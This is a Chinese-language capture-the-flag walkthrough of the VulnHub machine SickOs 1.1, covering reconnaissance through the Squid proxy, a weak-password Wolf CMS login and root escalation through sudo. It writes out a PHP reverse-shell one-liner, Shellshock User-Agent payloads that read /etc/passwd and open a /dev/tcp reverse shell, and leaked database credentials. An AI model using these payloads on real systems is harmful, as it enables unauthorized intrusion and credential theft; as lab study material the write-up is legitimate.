Sickos1.1
下载地址:https://download.vulnhub.com/sickos/sick0s1.1.7z
一、主机发现
┌──(de1te㉿de1te)-[~]
└─$ sudo nmap -sn 192.168.239.0/24
[sudo] de1te 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 09:47 CST
Nmap scan report for 192.168.239.1
Host is up (0.0014s latency).
MAC Address: 00:50:56:C0:00:03 (VMware)
Nmap scan report for 192.168.239.133
Host is up (0.00016s latency).
MAC Address: 00:0C:29:D9:46:32 (VMware)
Nmap scan report for 192.168.239.254
Host is up (0.00011s latency).
MAC Address: 00:50:56:F4:69:7B (VMware)
Nmap scan report for 192.168.239.129
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 19.04 seconds
192.168.239.133 是靶机ip
二、nmap扫描及思路分析
-
查看开放端口
┌──(de1te㉿de1te)-[~] └─$ sudo nmap --min-rate 10000 -p- 192.168.239.133 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 09:49 CST Nmap scan report for 192.168.239.133 Host is up (0.00037s latency). Not shown: 65532 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 3128/tcp open squid-http 8080/tcp closed http-proxy MAC Address: 00:0C:29:D9:46:32 (VMware) Nmap done: 1 IP address (1 host up) scanned in 21.99 seconds开放了22、3128端口,8080能被扫出来但是被关了
-
查看开放端口的服务及版本号
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -sT -sV -O -p 22,3128,8080 192.168.239.133 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 09:51 CST Nmap scan report for 192.168.239.133 Host is up (0.00043s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0) 3128/tcp open http-proxy Squid http proxy 3.1.19 8080/tcp closed http-proxy MAC Address: 00:0C:29:D9:46:32 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 22.07 seconds尝试用UDP进行扫描
┌──(de1te㉿de1te)-[~] └─$ sudo nmap -sU -p 22,3128,8080 192.168.239.133 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 09:55 CST Nmap scan report for 192.168.239.133 Host is up (0.00040s latency). PORT STATE SERVICE 22/udp open|filtered ssh 3128/udp open|filtered ndl-aas 8080/udp open|filtered http-alt MAC Address: 00:0C:29:D9:46:32 (VMware) Nmap done: 1 IP address (1 host up) scanned in 9.90 seconds没有获取到有价值的信息
-
用nmap简单扫描一下漏洞
┌──(de1te㉿de1te)-[~] └─$ sudo nmap --script=vuln -p22,3128,8080 192.168.239.133 Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 10:00 CST Nmap scan report for 192.168.239.133 Host is up (0.00056s latency). PORT STATE SERVICE 22/tcp open ssh 3128/tcp open squid-http 8080/tcp closed http-proxy MAC Address: 00:0C:29:D9:46:32 (VMware) Nmap done: 1 IP address (1 host up) scanned in 19.93 seconds没有啥简单的漏洞
-
总结:
- 22端口是ssh服务。
- 3128是http代理服务,用的是Squid http proxy版本
- 8080端口也是http代理,但是是关闭的
- 系统版本是liunx3.2-4.9 之间
一般来说,22端口不可能会直接被攻击。所以我们可以尝试一下3128端口。
3128和8080端口都显示http服务,所以我们尝试用浏览器看一下。
3128端口显示如下
ERROR The requested URL could not be retrieved The following error was encountered while trying to retrieve the URL: / Invalid URL Some aspect of the requested URL is incorrect. Some possible problems are: Missing or incorrect access protocol (should be "http://" or similar) Missing hostname Illegal double-escape in the URL-Path Illegal character in hostname; underscores are not allowed. Your cache administrator is webmaster. Generated Wed, 29 Mar 2023 10:09:00 GMT by localhost (squid/3.1.19)百度搜索了一下,发现squid 是代理服务器
三、Squid代理分析与设置
-
目录爆破
对端口3128进行爆破
┌──(de1te㉿de1te)-[~] └─$ sudo dirb http://192.168.239.133 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Mar 29 13:01:54 2023 URL_BASE: http://192.168.239.133/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.239.133/ ---- *** Calculating NOT_FOUND code... (!) FATAL: Too many errors connecting to host (Possible cause: OPERATION TIMEOUT) ----------------- END_TIME: Wed Mar 29 13:04:24 2023 DOWNLOADED: 0 - FOUND: 0gobuster:
┌──(de1te㉿de1te)-[~] └─$ sudo gobuster dir -u 192.168.239.133 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168.239.133 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Timeout: 10s =============================================================== 2023/03/29 12:56:48 Starting gobuster in directory enumeration mode =============================================================== Error: error on running gobuster: unable to connect to http://192.168.239.133/: Get "http://192.168.239.133/": context deadline exceeded (Client.Timeout exceeded while awaiting headers)报错了,emm尝试用代理端口3128进行目录爆破
┌──(de1te㉿de1te)-[~] └─$ sudo dirb http://192.168.239.133 -p http://192.168.239.133:3128 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Mar 29 13:05:28 2023 URL_BASE: http://192.168.239.133/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt PROXY: http://192.168.239.133:3128 ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.239.133/ ---- + http://192.168.239.133/cgi-bin/ (CODE:403|SIZE:291) + http://192.168.239.133/connect (CODE:200|SIZE:109) + http://192.168.239.133/index (CODE:200|SIZE:21) + http://192.168.239.133/index.php (CODE:200|SIZE:21) + http://192.168.239.133/robots (CODE:200|SIZE:45) + http://192.168.239.133/robots.txt (CODE:200|SIZE:45) + http://192.168.239.133/server-status (CODE:403|SIZE:296) ----------------- END_TIME: Wed Mar 29 13:05:33 2023 DOWNLOADED: 4612 - FOUND: 7
四、web爆破
扫描出了几个目录。将192.168.239.133:3128端口设置为代理服务器再进行访问
查看8080端口
BLEHHH!!!
查看roboots.txt
roboots.txt
User-agent: *
Disallow: /
Dissalow: /wolfcms
出现wolfcms,再查看一下

-
看到cms,就要想能不能找到管理目录,google
wolfcms admin path浏览网页,发现管理目录一般为?加admin
/wolfcms/?/admin/plugin
查看网页发现也有?,尝试一下

如何登录?
- 暴力破解
- 默认的用户名和密码
- 弱密码进行尝试
通过google搜索,发现用户名多为admin。所以以admin为用户名进行弱密码尝试。
通过多次尝试,最终
admin----->admin

发现好多php代码,可以尝试使用一句话木马进行反弹shell进行操作
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.239.128/443 0>&1'");?>
开启监听端口
sudo nc -lvnp 443
反射成功
www-data@SickOs:/var/www/wolfcms$
五、获得初始权限与提权
-
查看目录·
www-data@SickOs:/var/www/wolfcms$ ls ls CONTRIBUTING.md README.md composer.json config.php docs favicon.ico index.php public robots.txt wolfconfig.php配置文件一定要注意
查看一下
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306'); define('DB_USER', 'root'); # 用户名 define('DB_PASS', 'john@123'); # 密码 define('TABLE_PREFIX', '');查看用户
www-data@SickOs:/var/www/wolfcms$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false whoopsie:x:103:106::/nonexistent:/bin/false landscape:x:104:109::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false根据以上信息,看看能不能ssh
sudo ssh root@192.168.239.133 │ link/ether 00:0c:29:4c:a6:2d brd ff:ff:ff:ff:ff:ff The authenticity of host '192.168.239.133 (192.168.239.133)' can't be established. │ inet 192.168.239.129/24 brd 192.168.239.255 scope global dynamic noprefixroute eth0 ECDSA key fingerprint is SHA256:fBxcsD9oGyzCgdxtn34OtTEDXIW4E9/RlkxombNm0y8. │ valid_lft 1237sec preferred_lft 1237sec This key is not known by any other names. │ inet6 fe80::5cf0:65a1:a51:3563/64 scope link noprefixroute Are you sure you want to continue connecting (yes/no/[fingerprint])? y │ valid_lft forever preferred_lft forever Please type 'yes', 'no' or the fingerprint: yes │3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 Warning: Permanently added '192.168.239.133' (ECDSA) to the list of known hosts. │ link/ether 00:0c:29:4c:a6:37 brd ff:ff:ff:ff:ff:ff root@192.168.239.133's password: │ inet 10.200.32.131/24 brd 10.200.32.255 scope global dynamic noprefixroute eth1 Permission denied, please try again. │ valid_lft 1558sec preferred_lft 1558sec root@192.168.239.133's password: │ inet6 fe80::a4bc:a43:bc59:400a/64 scope link noprefixroute Permission denied, please try again. │ valid_lft forever preferred_lft forever root@192.168.239.133's password: │ root@192.168.239.133: Permission denied (publickey,password).root 用户不行,试一下其他的--backup
┌──(de1te㉿de1te)-[~] │3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 └─$ sudo ssh backup@192.168.239.133 │ link/ether 00:0c:29:4c:a6:37 brd ff:ff:ff:ff:ff:ff backup@192.168.239.133's password: │ inet 10.200.32.131/24 brd 10.200.32.255 scope global dynamic noprefixroute eth1 Permission denied, please try again. │ valid_lft 1558sec preferred_lft 1558sec backup@192.168.239.133's password: │ inet6 fe80::a4bc:a43:bc59:400a/64 scope link noprefixroute Permission denied, please try again. │ valid_lft forever preferred_lft forever backup@192.168.239.133's password: │ backup@192.168.239.133: Permission denied (publickey,password).试一下sickos
(de1te㉿de1te)-[~] │┌──(de1te㉿de1te)-[~] └─$ sudo ssh sickos@192.168.239.133 │└─$ ip a sickos@192.168.239.133's password: │1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686) │ link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 │ inet 127.0.0.1/8 scope host lo * Documentation: https://help.ubuntu.com/ │ valid_lft forever preferred_lft forever │ inet6 ::1/128 scope host System information as of Wed Mar 29 19:19:58 IST 2023 │ valid_lft forever preferred_lft forever │2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 System load: 0.0 Processes: 116 │ link/ether 00:0c:29:4c:a6:2d brd ff:ff:ff:ff:ff:ff Usage of /: 4.3% of 28.42GB Users logged in: 0 │ inet 192.168.239.129/24 brd 192.168.239.255 scope global dynamic noprefixroute eth0 Memory usage: 12% IP address for eth0: 192.168.239.133 │ valid_lft 1237sec preferred_lft 1237sec Swap usage: 0% │ inet6 fe80::5cf0:65a1:a51:3563/64 scope link noprefixroute │ valid_lft forever preferred_lft forever Graph this data and manage this system at: │3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 https://landscape.canonical.com/ │ link/ether 00:0c:29:4c:a6:37 brd ff:ff:ff:ff:ff:ff │ inet 10.200.32.131/24 brd 10.200.32.255 scope global dynamic noprefixroute eth1 124 packages can be updated. │ valid_lft 1558sec preferred_lft 1558sec 92 updates are security updates. │ inet6 fe80::a4bc:a43:bc59:400a/64 scope link noprefixroute │ valid_lft forever preferred_lft forever New release '14.04.3 LTS' available. │ Run 'do-release-upgrade' to upgrade to it. │ │┌──(de1te㉿de1te)-[~] Last login: Tue Sep 22 08:32:44 2015成功!!!!
查看权限:
sickos@SickOs:~$ whoami sickos sickos@SickOs:~$ sudo -l [sudo] password for sickos: Matching Defaults entries for sickos on this host: env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User sickos may run the following commands on this host: (ALL : ALL) ALL看了是root,新起bash
sickos@SickOs:~$ sudo /bin/bash root@SickOs:~# root@SickOs:~# pwd /home/sickos root@SickOs:~# cd /root root@SickOs:/root# root@SickOs:/root# ls a0216ea4d51874464078c618298b1367.txt root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt If you are viewing this!! ROOT! You have Succesfully completed SickOS1.1. Thanks for Trying root@SickOs:/root#拿下!!!
六、第二种思路
理由shellshock漏洞获得反弹shell,然后再进行提权等一系列的操作
关于shellshock:
https://wooyun.js.org/drops/Shellshock漏洞回顾与分析测试.html
https://github.com/opsxcq/exploit-CVE-2014-6271
关于定时任务:
https://blog.csdn.net/weixin_35977784/article/details/117011839
-
使用nikto工具进行扫描
┌──(de1te㉿de1te)-[~] └─$ sudo nikto -h 192.168.239.133 -useproxy http://192.168.239.133:3128 [sudo] de1te 的密码: - Nikto v2.5.0 --------------------------------------------------------------------------- + Target IP: 192.168.239.133 + Target Hostname: 192.168.239.133 + Target Port: 80 + Proxy: 192.168.239.133:3128 + Start Time: 2023-03-30 09:34:59 (GMT8) --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Ubuntu) + /: Retrieved via header: 1.0 localhost (squid/3.1.19). + /: Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21. + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128. + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + /robots.txt: Server may leak inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Sat Dec 5 08:35:02 2015. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418 + : Server banner changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19'. + /: Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0. + /index: Uncommon header 'tcn' found, with contents: list. + /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275 + Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch. + /: Web Server returns a valid response with junk HTTP methods which may cause false positives. + /cgi-bin/status: Uncommon header '93e4r0-cve-2014-6278' found, with contents: true. + /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271 + /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184 + /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184 + /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184 + /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184 + /.bash_history: A user's home directory may be set to the web root, the shell history was retrieved. This should not be accessible via the web. + /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/ + /#wp-config.php#: #wp-config.php# file found. This file contains the credentials. + 8919 requests: 9 error(s) and 21 item(s) reported on remote host + End Time: 2023-03-30 09:38:33 (GMT8) (214 seconds) --------------------------------------------------------------------------- + 1 host(s) tested提示有shellshock漏洞,看看能不能利用
┌──(de1te㉿de1te)-[~] └─$ sudo curl -v --proxy http://192.168.239.133:3128 http://192.168.239.133/cgi-bin/status -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" [sudo] de1te 的密码: * Trying 192.168.239.133:3128... * Connected to 192.168.239.133 (192.168.239.133) port 3128 (#0) > GET http://192.168.239.133/cgi-bin/status HTTP/1.1 > Host: 192.168.239.133 > Accept: */* > Proxy-Connection: Keep-Alive > user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd' > * HTTP 1.0, assume close after body < HTTP/1.0 200 OK < Date: Thu, 30 Mar 2023 09:54:26 GMT < Server: Apache/2.2.22 (Ubuntu) < X-Cache: MISS from localhost < X-Cache-Lookup: MISS from localhost:3128 < Via: 1.0 localhost (squid/3.1.19) < Connection: close < root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false whoopsie:x:103:106::/nonexistent:/bin/false landscape:x:104:109::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false * Closing connection 0可以执行,验证成功。构造payload
sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.239.129 lport=443 -f rawbash -c '0<&94-;exec 94<>/dev/tcp/192.168.239.129/443;sh <&94 >&94 2>&94'开启监听
sudo nc -lvnp 443反弹shell的payload
sudo curl -v --proxy http://192.168.239.133:3128 http://192.168.239.133/cgi-bin/status -H "user-agent: () { :; }; echo; echo; /bin/bash -c '0<&94-;exec 94<>/dev/tcp/192.168.239.129/443;sh <&94 >&94 2>&94'"获得反弹shell,是一个不友好的shell
ls status whoami www-data uname -a Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux dpkg -l # 发现有python # 尝试变成一个友好shell界面 python -c "import pty;pty.spawn('/bin/bash')" www-data@SickOs:/usr/lib/cgi-bin$看一下网站下哪些信息我们可以使用
www-data@SickOs:/usr/lib/cgi-bin$ cd /var/www cd /var/www www-data@SickOs:/var/www$ ls ls connect.py index.php robots.txt wolfcms www-data@SickOs:/var/www$ ls -liah ls -liah total 28K 264214 drwxrwxrwx 3 root root 4.0K Mar 29 19:14 . 262145 drwxr-xr-x 13 root root 4.0K Dec 6 2015 .. 265283 -rw------- 1 www-data www-data 44 Mar 29 19:14 .bash_history 265380 -rwxrwxrwx 1 root root 109 Dec 5 2015 connect.py 265379 -rw-r--r-- 1 root root 21 Dec 5 2015 index.php 265381 -rw-r--r-- 1 root root 45 Dec 5 2015 robots.txt 264349 drwxr-xr-x 5 root root 4.0K Dec 5 2015 wolfcms查看一下各个文件
www-data@SickOs:/var/www$ cat .bash_history cat .bash_history cat /etc/passwd cat /etc/passwd | grep 'sh' www-data@SickOs:/var/www$ python connect.py python connect.py I Try to connect things very frequently You may want to try my services这是一个提示,提示我们可以使用定时任务
www-data@SickOs:/etc/cron.d$ cd /etc # 进入etc目录 cd /etc www-data@SickOs:/etc$ ls -lish | grep 'cron' # 列出带‘cron’关键字的目录 ls -lish | grep 'cron' 131439 4.0K drwxr-xr-x 2 root root 4.0K Dec 5 2015 cron.d 131120 4.0K drwxr-xr-x 2 root root 4.0K Sep 22 2015 cron.daily 131443 4.0K drwxr-xr-x 2 root root 4.0K Sep 22 2015 cron.hourly 131431 4.0K drwxr-xr-x 2 root root 4.0K Sep 22 2015 cron.monthly 131433 4.0K drwxr-xr-x 2 root root 4.0K Sep 22 2015 cron.weekly 131437 4.0K -rw-r--r-- 1 root root 722 Jun 20 2012 crontab www-data@SickOs:/etc$ cat crontab # 查看crontab cat crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. 